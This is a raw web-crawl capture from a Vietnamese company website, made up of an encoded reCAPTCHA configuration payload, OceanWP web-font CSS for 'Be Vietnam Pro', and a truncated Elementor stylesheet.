4/DvcOETMKcc8Knw47DsMOqwrMeXMOCWcODXcOowqoww49cf1hjXBbCksKoCkHDv8OSw5liw6vDp8OfSH3DrglywqPCsTgXGnUsHcKNQcKdQk1Dw5XDqX8Sw7/CgCtBJcKecBfDoMOUwop2woNPw4ozw5fCtcOawrvDm2LDg2xnw6orf8OVVDfDpMOdHsKxFRjDjC8kw5/CqTnCicORw6zCjXdhOlLCpsKpw453UsKawolZw5jDqTPDmzwhw683w5x7woHDjChEw6guL8KOJFx3XHjDocO4XjnCtcO0wodPwotVw53DtsOhw7ItfcKIw5ECeGrDrMKyw6xuw54NdMKTwrR1CcK/w4PCu2LDkDLDusOqwqVlVHsCw51+Q8KaaWwNwoIgIcKWwpHDpkBAPcKma8KTZ8KpMsOcKQjDsgPDjcKhUMO7FWdKw6F/LXjDmsO3wqsaaMOFKcKpwozCowjCjzDDpw8cBsKGGMKJwqzDsGLCuwNrXQrDpTAcwrBmw5lgw4DCrkPDhsOhETrCksO/wolfOcOqwpTCp2PCgsKMw6YQwpF+ccKYC8OkYsKzWcK/McO/UHTDqU7CucO5wrzDgnvCoWQMw6g/aG/DocO+wq3DmsO+QlvDiBTDg8KqwrvDo1pBYMKfwpF/w6XDmXrDiMKIwp4Vwq0UWEXDozUAdSDCgMORGcO+SsKcwo3CtRIsYsK1wp8Pw4PDoHsTf8Kmwqg8wo/CgMK0wqpZwpQ7PgJTwph0MgrCqcKiwoMVw7DCvh8nwockTTxoWVbCrkZswrvDu8KbUMKtDsOdfxvCjMKAw6/DlcKEw7p0wohDDCnCuiDCkABxwpbDpUAmMGLDilxndCEbw6DDqMKcw7Ffw6vCjcOfKsOfF8K/[base64]/QcKAW8OifcODw7FSwq/[base64]/[base64]/IcO+bjPDlHTCkV8TX187S8OSw7DDuMKCV8Kew50wC8KqOMKiwo8twpEHW8KBw5sIwoPColo1QH0FwqfCqHHDt8KiKHjCvMKMwoY3wo7CiSXDqDYEw6YnLsKUwrwrwrM5NWzCkcKPw44HwrzCtgXDmXIjCG/CscODDAU0w5gZwqFpZxvDrQrDuMK1w5ggw7vDr0gmw7UEwqlvGHfCq8Kqwp8Ywoc4wpZ6w55XwpZCwoobYC9kwobDoy3DvMKYw5zDgnElWcKKw6vDgcKNGwVLNirCvsOAYiHDl8OdVMOcwpTCpydYDcKVwpIHPsK7w5JxdMKcLMKcXXFAwpbDosO6w6/CoQshwrh1wr/CkSfDkMObfn1Bw55Vw4tkKh3Dm8OrWmTCiwkIwr4Yw543VcOoYgUWw6zCjcKWLsKow5N8wolXaW1eWRbDpwYyPsOXODPCh8OlP8K4V1ZIHsOgOMKZw4HDpCPChsOswrgNw6B9Dnxcw4XCjiIUfcO1wrhkwpfCj8K8Unsfw7/Crxdnw6DCphBOIi7CrGHDg8O/QHhRw6TDnsO/[base64]/w6bCo8KEw4xNfsKZNygwJ8OUBHrCkCbChMO+UCAMVMKZRTUiwodQJkXDmlRUHlvCo8OQwoIuRX7CgQTCh2rDjigmw49/wofDmsKOwqnCrMKqw6HDkWrCnMKEG2LDusOrZ8KWw5QtL8KSNcOrw5cnwrEtDSrCly/DpG56T8OWJTvCtTjDoi9baglqw7ocw4ZXw4I0w7zDujbDhcKSw7tRSsKDPB3CpTEIwofDrMKKXEN/b8O+PsOobX7DlMKmFjN3w4w7OMKhMcKrPwpEOsOkw63DrkRuwrkNwqPCij3CnRPCkCIieGvCqcOmw6/CtcKyM0PDg8OEFAJqOGR9wozCg8KeWMK2ORDCtsOwXy9nQQItw7wIbcKswq/ChcORwqd9XMOiEHUMw4bCozwERMOuwq3DnXV9aW1pw5/CnsKDMcK0w6vDpBJFR8OFYXzDkgvCiWYGwrQxN8O3AcOFw4XCkinDsHYqCcORwoQ8dsOZw4jDpcKTw7B/GD4vwp7CicKSUDh8ShnCoSoZYcOkTsKePUVdwrnDmBvDmcO7e8KwB8OkI8OTSsOPIcO1woQKwqJffkPDrDs0a2zDnHrDsypVwrYxKQRxRB0mNA3DoMKtZsKMJsK9w4zCogPCrSzCr8OMw5zCni9CworCnMK/w4ELKsKcY8OcwrXCvyvCiwDDnChSasK2XnDDqQhoOMKzw7JBw6tZZMKvazI6worCtDptPxEdw5PDq8KeHyjCrsO/wpXDjsOmwpI1WEM4wqrCs8Kfw6ZzI8OJw47CtsKUbcKLwq7CscO8wo/CrFB0EsKhwpx5w5ZqPMOhwqnDiMKXdQLDicOTdAHCs8K1Hh7CmsK/w6/CjlnDpl/CgMOhwptYw4PCgcOtbUXDljTCvVLDo8Oswr/DsRLDrUlTwrlnKcOifsKhw77CvyTDtRXCvTnDjgpqCEItwrAZwoLCkyo+XcOMKMOVw49TUR4gwpMZWFbDhCXDu8O4w6jDocONwrVOwqFxw413XsOnwrM1wozDjcKFw5Arw7rCocK/dsOZdsO/[base64]/Ctk3Dp8OhdVnCskzCnBXDqCdkY8OKfsKxesOXd8KRwod7EcKbT0tmw5pTIsKLw7fDigghDGF+b3w9w4TDuMKWw7wsU8O6PxJIQhJhI8KDCH1nAj5uCgxzwqo+QMOHw6wIwonCsMOMwq5SWjxjFMKlw6pZwoDDm8OGTcOmQ8ORw53CoMKDJHAgwqbCusKqB8K+dsKqwp/Cs8Oow6ZXa1s+UMOyezNSPl9pw4/Dq8KtUGVnVWFrPcK4wohwwrk/w7oowpZ8w57Cs2NpDcOLw6leUcOBwr7CmxVuwpjClCvCn8OIQXzCnsOSUg4+w6ZSw4Ncw5MZasKVfcOoeHLCrMOmNMKDXzUCdcOlwrAvw41aMsORaHo0wqjDi201WsKoLFPDp0/DocKDw6zCnEJBbsKxEcK+AQHDq8OcbT3Cv8OGV1LCpMK7fE3DjsKqJAPCoSnDmBvCpxbDtkrDrTonwqnCssOmbsKkw7snwpNbwprDv8K/DyEKKXZ5w4DDusK+w7ocwpHCqmLCgz0TKWzCv8K3RjbDuMKVOmLDtMK+QUzDlw3DusOXVCjClwnDmcKQwol2asOvCEtUw4hDworCsMOgw6dAPigsw5XDocKGIcOrwpTDssO2w6FiwpcbKkZqIhzDo8K7eHzDp8O/woLChSDCg0LCp8KwAcK7w49CwrPCpCtQNwdVw4LClzrCm8KIw4PCoTdRwoknw5d8QMOUwpLDmsOaAcKQwoNew5Ihw60tYhBiIQ3ClWPDvnLDscK/PMKSBzYmw5lFE8ONWydVwr3Do8K3YErChcKKBUF0UsKQe8OLKWnDgm0Ww75DGV7DrCAkOWvCkMK2PcO8w4LDoAg2w4ciwoIww6TDgWAOwpzDv8K4w7Z/wqfCsMKuw7kbC8OxwqzCohchTsKEL8ONBws3w7x8CGLDucOjf8OMw6Y/NsOQfmXClBPCjsKowqDDgsKOw6JEf8KOb8K0w5PDrcKMw4paw4DDvhzDtsK5w7oUEQdRI01UwrfCuMOaWMOAAsOyPQzDmn/[base64]/bS3DrFlEchJrYsO6csKaeCDDpG1ywq4aIwbDjsKdw7LDlMOIDwIsw5nDlFFqbDTCgMKQw6nCp8OIw67Di8KNw5nDvcOHwpt2S0LCr8KLF3o4T8OIw5EFw4XDt8Oaw7zDgQzDpsK8w67ChMKBwowgb8KDMC3DrMKpfcKMQMOWw6vDtClLwpBkwp4rT8KqFzrDp8Kuw4/CllbDpMOVwqrCvsOxYhMqw4XChcKmwrPDnjp/wrtbN8KEwr0dBMKIw5VpwrBhcUZ2RUDDnh5RTkpsw4A9wrfDuMK+w5bDvQMQw4hHwoAiFGkGwrTDjMOpa8OZfMKwV8KsKUwiwowlwo3DsEPCjgLCqzNjBcKnwrkqEMOlw7spwrnDrU/Cu3pYwoTDjMK7w5/[base64]/DtF1CIC88wpNlK8ObwowTfcOwwqc6w4d7bsKeworCpl0TwqXCt1jDn8OfWl/DjMKBacOGHMKVwqbDo8KqJzwBw4fDgA8pCMKKwr4pXDvDiTIWw4BODnlPw7vCsFZZwqnDpMOfX8K1w7/CryrDuGB9w5PDji5Yczl1M3TDphh3K8O8cAPDlsOUwq98ZC48wpEjw70cCBHCgsKffkNaP2kXwqTCt8OSLHfCjmHDvTg/UsOLC8KowrNtwrPCkcOSw5fChcKHwps3A8Kywo5MNMKFw4fCgmrCscO9wp3CtH9Kw4vCo0DCpCrChMOaSSnDtnB2w67CiA07w4HDvcKpw6DDsx/CncO7w6t1wpvDnGbCg8K+JgI7w7jDvzfDusKxdMKMZcK3KBzCs2FwVsKaUsOJGgjCmsOiwp93QF7Dq18kacK2w63DosK3KcOnJcOAPcK2w4/CsX/CpjfDnMKgasO4wo92wofDvDFmaBPCuxXCvXUPWkxGwpnDhVzDvsOvLDjCvMO/[base64]/Du8KaKU4LWnXDgcOcwokqfcOOIsO1w759JMK4woJCw4HCvcO2w5HDm8OBwrLCg2bDrxrCmUPDnsOWcsKUSsOKJcKuwo/ChsOLc1nCjhg0wrUGw4hGw6/[base64]/CvsK0BcKEw5bDkQ3ChQrDscOPCxsYwrrDlsOhTQsuw6xWwoUmFsOFwoxJBMKPwpnDtT7ChxMlOsKEw6LCnntvw6/ChgNZw40Pw4Acw64FCn/DlV/CsVzDhsOFT8OmE8Kmw5nCucOywposwrHDh8KAO8Ovwp53woRaYx81BEcxwo/Cm8OfGznDkMObcsKIL8OaWXLCuMOwwpTDkUUaTg7DsMK8XsOUwo8GQhXDpV56wr7DuTHCtWzDmcOJbcO/TVrDqAvCuA/DksO3w7HCrsOvwq7CtCYRwqbDmMKCPMOqw5VODcKjTcOow6VbDMOOwpRKWcKqw4vCvw9SOijCp8OGbhVjwrBfwoPDncKsYMKqwpZdw4vCmcOGVEkDV8OEHcOYwpXDqkfCtsK5wrfCnsK1BsKFwrHDisKtPBHCj8KCUMO1wqkLKxMnHsKKw6FdJ8Oow5DCui/DlMK1SzbDkm7DgsKjDcKgw5bDqMKpw4cww7EFwqkIw58XwpfDqwpXw73DqsOLbCF/w4Mxwo9Iw74uw6shIcK5w7zCkTpfBsKjC8O5w6jDi8K/FwPCuVHCrcOIOsK9f1TClMKxwpDDuMO8ZHnDnW0/wpYWw5fCsnVQwpQyfyfDu8KFB8KQwq7DkSILwoQFJBzCphfCoSsnbMOhaTTCjyDDhmPDicKmb8KMYETDi8OoNz8uWsOYagrChMK+UsOoR8O/[base64]/NMO+QQLDtW7CvxTCpsOUASfCm8OcIGwfwpfDpjfCsMOwwrXCnyrChCF+wqR0RsKZXQwvw5kOMSfDn8K4w5t7wo8ofCzDn2BKwqpwwobCt2PDk8Kow7h3dhXDi2fDusK6LMKowqdww5kRZMOmw7PCpHjDnTDDl8KKTMOgQlvDmDkUfcOKB1BDw5/CpMOGCzrDjcKgwoBiWjLCtsKqw77DisKnw6ENBg3CoTnCrcKDBxJJPsOcG8KFw6rCqcKLOlsvwqkbw47CosOvbMOpecKjwq99ZUHCqD8lU8KZwpJPw43DtcOFdMKUwp7CswpxV0vDgsKjw4TDqjvDh8K7OMONcsOHHj/[base64]/CrVJbZBfDiVjDucKgJ8KLODtuAQo4UMK6wopJwp3CiWMSwpJ2w4dUDBUmw7EMIFjDgWbDlURTwql+w5bCncKIY8KVDAIiwpjCvcKUHB1fwqE3w7d4W2vDrcO9w7FFQMO1wq3CiiF2G8Ouwp7DnU19woxsN8OBfjHCrlbCgMOqw7Z6w6nCisKKwq/[base64]/DocKUc8KGw7XCkRhHUsOHwp/CtcO4wr7CllrCocOTPhAOTsOmHcKJUABII8OpAljDkMO4AFNAw64vRRZjwpHCqcOgw7jDgMO6HxlxwrQowowdw5nCgCkBwqBdwqDCmsOZGcKxw4LCsgXCqcKFEEA7asKMw4/CnHUYeATChHHDqHlPwpfDhcKGSRzDpxA7DMO2woPDsUzDnMOvwpNowol+BVQDJHhPw7TCgcOTwrNDO1/DoQDDmMK0w6/[base64]/[base64]/TFkIwq7DoVcuHMKAeXPDicO/RlHDghnCm8Ozw6Emw7fDlcO9wp0DdcKCw7gHwpXDpUXCqMOCw5ZLZ8OYRiHDhsOUegBKwrtrQG3DkcKlw6nDk8OJwrM/VsKgFQkAw4s2wrpIw7bDjGgFEMOyw7zDq8OiwrbCucKxw5LDsj8Qw7/ChcOfw6UlKcOgwqoiwozDqHXDgMKkwq3CqXg5w5BDwqfCnC/CtsKmwpVde8OywrvDs8OicgnCpBxAwpfCvER1TsOtw4gzR0HDucK/WW/CusOlXcKcF8OLQMKzJ3TCg8OcwqzClMKQwofDv3Naw5BCwogSw4ExUMKiwpshPWnCpsOwSFrCvjMPJi4+YVLDu8KJw53Co8OXwrvCs1zDuhV5OW/Ch3pVIsK6w5zDnMOvwrvDlcOSL8ORbynDt8K9w70bw6pACMOZesKcT8KBw6JUXRZCW8OdaMOMwofCslNkHnjDgMOZMjVEecKVIsOAKDIKHcKcwoUMw6JEDhTCgzQzw6nDmRZTIQAcw6XDvMKdwr8yBGjCtcOywoY/[base64]/[base64]/DrsOOSAfDnXYGNzDDjcOFw4rCh8KZW2x+w5TDicKiwpZIw7Q3w7JyKz/[base64]/DlRHCmU5Ew6rCnU0zK8KGcQjDoMOuKsKVw6nDkxwsecKyEEzCj3TCoTVnw5Azw4DCsyXChXXDvWvDnVR7EsK3G8KjesK/eXDDgsKqwr9Lw5PCjsOFwrPCoMOgwp3CicOrwrLDtcOHw4USdg51SHjCjcKQCEZtwo0hwrwnwpzCmgrCm8OjLFjDsQLCn3bCj256cwrDlhFZUz0Dw58HwqA4dwPDvcOxwqfCtMOWA09Ew49AIcKtw5sdwqlFU8K6w6vCvRwjw4hCwq7DuAh2w5Bow6/CsTHDkBjCt8Opw77CuMK3NsOuw63DsVw4wpEUwo19wp9nOsOEw4ZgClZ+JzTDl0DDs8KGw6/CnC3DgMKKEHTDu8KjwprCpsKNw5zCs8KRwq1iwpoMwrYQRDlSw4dqwpEgwr3DtwXDtGAdLXUswoHCiQ0uw4rDqMOlwo/DoFwdbcKZw4APw7TDvsO3XMOcEiLCljrDvkzCrTk1w7Z1wr3CpBwZPMOLb8O7KcKdw4pkYUN/PwbDrcOHaEwUwqnCmHfCqR/ClMOwQcOKw5V2wpxxwoomw63DlSLCiDdCZQcRQ3XCgw/DkxzDsyBtF8OTwo5fw5nDinrCqcKZwr7DscKaZ1PChMKtwpY8wozCocKhwrcVWcK+csOUwq7CksOewpRfw5U/YsKXwrvCgMOAIMK8w7EVMsOnwptuaQXDrT7Dh8OtaMKzSsKBwrPDiDBXRsOUf8OAwqBGw7xGw7ILw7M6NsOdWk3DgVdlw64yJFdEEn/[base64]/w7nDpBrDmsOOf0lPPMOUw55Aw7zCkwpIHMOWwoRLZAbCnTV8JgkaXW/[base64]/wrHDvsKtE8OvRcOXwoNmSMKNHcK6wrhdwqLCncOcw7rDoWTDrsKBRRdbVsKbwpXCnMO9c8OSw7bCuxg1w4Ygw7BTw4LDlU7DmsOuScKmWsKaUcOkXMOdCsOJw73Cil3Di8KRwobCmBHCug3Ci3XCgE/Dl8O/wos2NsK8NsKRDsOQw5Rmw4N6woQHw6BLwoULwpw7W2RCMMKKwpMww57CqVAvHTcLw5LCqEQTwrU1w4EIw6HClcOXw6/CniBjw7pPJMKvD8OrTsK0ZsKtSF7DkilheCZ4wqPCqsOkfcKGcQ/DkcOxHsOLwrJ6woXCi13ChcO/[base64]/[base64]/CoVU3w51ZNMOgwoE8wrJzw6UMecKFw7kQw4IEfRJFYcOdwoh9wr3Ck2w+a2nDkV5hwp7DpsOmw5Inw57CsGdEC8OnQ8KYW0snwqcvw7HDmMOvOcObwrMQw54dJ8K9w4Q0ehRiDsK5LsKJwrPDuMOpKcO8e2/DjWx4GDpRe2t2wpbClsO6E8KsHsO3w5nDiWjCjmvCiRNlwr93w5HDpXgLBhJsdcO9VAB5w6nCj1zCusKUw6ZSw4zCvMKzw5PDicK4wqomw4PChGxLwoPCrcK9w6rDusOaw7/[base64]/[base64]/w6c3w6TDvgtJw749XSAYUMK9w70nN8KJCWliwo7DgsK3w6g4wpEBw6oPDcOzw5nCgMO4JMOzamtZwqLCosOWw47DgUfDmCzDsMKsa8OuG10Fw4LCh8K8wpQAHH56wp7Dn0/CjMOUCsKmw6NkXRHDmBbDqmRXwoxkWxpiw6VUw5LDjcKwNVHCnnvCi8OQYiLCoi/DlcOhwqomwrLDssOrCGXDqlcxCSTDtsOHwpzDocOQw4N1fcOMXsK+wqJOETBiX8OKwoMiw5wPSWk0JwkUc8OIw4gYZCoxZG3CusOICsOkw4/DumbDp8KyAhjDriPDin4EQMOJwrhQw6zCucK/[base64]/CicO2IVjDp8OkwrI6wobDm8OiL8OCw7nCo8K+wrrCrMKTw5XCtMOLC8Ovw7vDr2JIHlbCnsKXw4rDosKTKQI8YsKpQlMewpIuw6bCicKMwq3CtnXChH0Jw7xfPMKPYcOEfMKEwpEYw6bDp30ew4hew63CpsKuwrkDw6Z6w7LDhsKXRDEFw6pmMMOyZsO/fMO8Ti3Cjj9Yb8KiwrLCrMOfw64Awogdw6NCw5Blw6Yqb3jClTNzVA/[base64]/wpXCj8OIw4XDg39wa8KvKcOhbEQXwoHCi8O2L8KASMK9fE0+w63Cr2oHKxcXwpjCmQ/CosKIw67DhlbCksOWJSTCisO9EMKVwoPCnXpEHMKOA8OeWMK/OMODw5rDh0vCnMKCVGsXwpdjHcOXFnIeN8OtLMO+w6LDucKTw6fCpcOPBcK0TBR5w4bCgsKaw7d6wpHDrmzCk8OtwqLCqlnCsjnDq1wzw4fCmmNPw7TCoD/Dim5WwonDu2bDgsOOU1TCg8OiwrBOdMK5ZXM0BcODw7VPw4/[base64]/DmMKMwpI8RUPCrXY1JsKAPsKswpPChy3Du1XDmcOnB8Kaw4rDisK4w55dRVzDsMKeG8Omw7N+K8OEwosRwrXCg8KwF8KRw5wSw7sfPMO9SnfDsMOpwrFLwo/Cv8Ksw53ChMKoPRHCncKQLyzCqA/CgWzDl8KQw4sjOcOfTiIcGFZHZEkrw6HDoiksw6rCqVTDqcOMw5wFwovCqi0zHVzCu1krNxDDn20qw7EdLWjCvsKXwpvCkjYSw4RPw6LDhcKqw5/[base64]/w4zDh3xdPMKswqTCtMKew7fClcKVw7HDqXFSwrdiFy/[base64]/wrtOdF4MwqAhWRbCnsOcYsKJwptIKMKSw4RwworDt8KYw67ClMOjwrbCscOXU2zCh3wnwqzDl0bCkiDCk8OhNMOgw50tEMO3w6BdSMOtw7ItVHQGw7NJwo3ClcO/wrbDi8OQGTc8UMOhwrvChGTClcKGS8K3wqzCsMOcw7PCqhbDq8Ouwo5fFcOWHQFXP8O+CVjDlEUwWMO8KcKQwrdlJMOywpjCihwnHVcawokgwpfDiMO3wqnChsKQcC5UZsKfw7guwqHCiV5kZ8KIwqfCtMO9QzpaFcK+wpl3wpnDlMK9FV/DpBnDhMOjw6dewq3CnMKleMOIYgfCr8OqOnXCu8Ojw6/CtcKHwrxkw7HCvMKIF8KedMKvfifDrsOebsK7wqIdYRphw4LDmcO+AEkhA8O5w4AWwobCg8OEKMOzwrQFwocYOVQWwoR5w6RKER54woMEwrTCl8KowrjCq8OSV3XDvGDCvMOHwogWw4xNwq4ewp0Aw4JVw6/[base64]/wrUpAsKmwpnDisObJW3CmnTDhMK3OcKIwqQNw67DqcOcw6XCmsK3Cj3Do8OqB1bDvMKFw4HDjsKwXWrCscKPXsKnwrkHwqXCh8KkcUTCjkNUXMOJwqjCugrDom5layTDsMOjRGPCpUzCisOwAhQ8CnvDhj7CmcKcUznDq1vDh8KgTsO8w7xNwq7DoMO9woAjw6/Dpz8ewrvCpB7Dt0fDucKNwpw3chLDrMKpw77CjhLDisKDDsOYw5M0CMOEXU3Cs8KXwp7DkETDhQBGwpdiDlUxZmkFwoQewq/CnURTAcKTw6JlIcKgw6vDlcOuwqrDql9WwoAgw4Aow5s3Un7DsykVB8KKwr7DhCvDtQthAmfCjMO+CMOiw67Dg1DCjC9Lw6Q5wq/ClC3DjD7DgMOTS8Oaw4k1e2/CosKoNcOdacKUccOHScOoM8Otw6XDr3tdw4wXVFc8wpRJwp5BLR8aWcK+A8OIwo/DgcK2KgnDrz5aIybDsjTDrVzCpMK5O8K0ekbDmBtAbsKCw4rDvsKfw6c+W1pkw4sXQyLCi0ZOwol/w5VVwr7CrlXDvcOXwq/Cj37DpWlmwq/DiMKcVcOxCWrDlcK5w75/wpnDo20pccOXBsKVwr8hw6oqwp8dB8KbZCERw6fDgcK5w63Ct3HDl8Olwp0kw49me2AEwrsNJWpYZ8Kpwp/Dm3fCh8O3A8Oswqd5wq3Dhg9EwrfDqMKFwp1aCcORQsKowrp2w47Dk8KnHMKjLgM2w4A0wo3CmsOqOMKEworCt8Kkwq3Cp0wZfMK6w7kZSAZNw7zCuAPCpGHCnMKxCxvCmH/CncO8Lx1WIi0vJcOdw7VVwpQnClLDkTN3w7rCiSQSwqXCuSjDqMOeeAAewrkVclMBw6ZrLsKhcMKGw4dGKsOTPA7DqVFcFDDDjMOsLcKwSXIzcwLDrcO/[base64]/Ck1nDocKZKn8lwooZw5EgwocYwrlANsK3eMK/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Lew39kjAAAAAHxqEb0j81WXedT6_qzZNV6yWs1q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,497],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://trinitygroup.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oMRi1P+DdXBVEdFZogWn8aGZQ+LMpmOEr4ndA8kGnUM\\u003d\x22,1,0,null,1,1770147596828,0,0,[17,77,61,174,34],null,[254,173,100,141,86],\x22RC-UQVcMhwrVGj19A\x22,null,null,null,null,null,\x220dAFcWeA43lVIPLE_PXMDYMZOEt5UYWXu_o7-IUx0KkCO_yfcb3cRtTulmP4_fgC_Nyd4c1x_yB1z00OX6WKM4Z8l7Sfbygmorfg\x22,1770230396848]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://trinitygroup.vn/wp-content/uploads/oceanwp-webfonts-css/b618abe4d8c52d9082b68d12f86d230f.css?ver=6.9
body_size: -102
content:
@font-face {  font-family: 'Be Vietnam Pro';  font-style: italic;  font-weight: 100;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVLSTAyLFyeg_IDWvOJmVES_HwyPRsiYpgj.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: italic;  font-weight: 200;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVKSTAyLFyeg_IDWvOJmVES_HwyPbczdb8Dcg.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: italic;  font-weight: 300;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVKSTAyLFyeg_IDWvOJmVES_HwyPdMwdb8Dcg.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: italic;  font-weight: 400;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVNSTAyLFyeg_IDWvOJmVES_HwyNXgSZQ.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: italic;  font-weight: 500;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVKSTAyLFyeg_IDWvOJmVES_HwyPYsxdb8Dcg.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: italic;  font-weight: 600;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVKSTAyLFyeg_IDWvOJmVES_HwyPac2db8Dcg.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: italic;  font-weight: 700;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVKSTAyLFyeg_IDWvOJmVES_HwyPcM3db8Dcg.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: italic;  font-weight: 800;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVKSTAyLFyeg_IDWvOJmVES_HwyPd80db8Dcg.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: italic;  font-weight: 900;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVKSTAyLFyeg_IDWvOJmVES_HwyPfs1db8Dcg.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: normal;  font-weight: 100;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVNSTAyLFyeg_IDWvOJmVES_HRUNXgSZQ.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: normal;  font-weight: 200;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVMSTAyLFyeg_IDWvOJmVES_HT4JG81Rbg.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: normal;  font-weight: 300;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVMSTAyLFyeg_IDWvOJmVES_HScJ281Rbg.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: normal;  font-weight: 400;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVPSTAyLFyeg_IDWvOJmVES_Hw3BX8.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: normal;  font-weight: 500;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVMSTAyLFyeg_IDWvOJmVES_HTEJm81Rbg.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: normal;  font-weight: 600;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVMSTAyLFyeg_IDWvOJmVES_HToIW81Rbg.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: normal;  font-weight: 700;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVMSTAyLFyeg_IDWvOJmVES_HSMIG81Rbg.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: normal;  font-weight: 800;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVMSTAyLFyeg_IDWvOJmVES_HSQI281Rbg.ttf) format('truetype');}@font-face {  font-family: 'Be Vietnam Pro';  font-style: normal;  font-weight: 900;  font-display: swap;  src: url(//trinitygroup.vn/wp-content/uploads/oceanwp-webfonts/QdVMSTAyLFyeg_IDWvOJmVES_HS0Im81Rbg.ttf) format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://trinitygroup.vn/wp-content/uploads/elementor/css/post-72.css?ver=1754902286
body_size: 955
content:
.elementor-72 .elementor-element.elementor-element-6cc9c17:not(.elementor-motion-effects-element-type-background), .elementor-72 .elementor-element.elementor-element-6cc9c17 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://trinitygroup.vn/wp-content/uploads/2022/06/image-39-2.jpg");background-size:cover;}.elementor-72 .elementor-element.elementor-element-6cc9c17{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-6cc9c17 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-f91f754{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF8F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-72 .elementor-element.elementor-element-f91f754, .elementor-72 .elementor-element.elementor-element-f91f754 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-f91f754 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-1fb9e3c > .elementor-element-populated{padding:0px 0px 0px 90px;}.elementor-72 .elementor-element.elementor-element-981a75b .elementor-heading-title{color:#FFFFFF;font-family:"Roboto Condensed", Sans-serif;font-size:48px;font-weight:400;line-height:56px;}.elementor-72 .elementor-element.elementor-element-be972aa .elementor-heading-title{color:#E1CFA9;font-family:"Roboto Condensed", Sans-serif;font-size:48px;font-weight:700;line-height:56px;letter-spacing:0.04px;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:30px;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-30px;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-field-group > label, .elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-c4c85e7 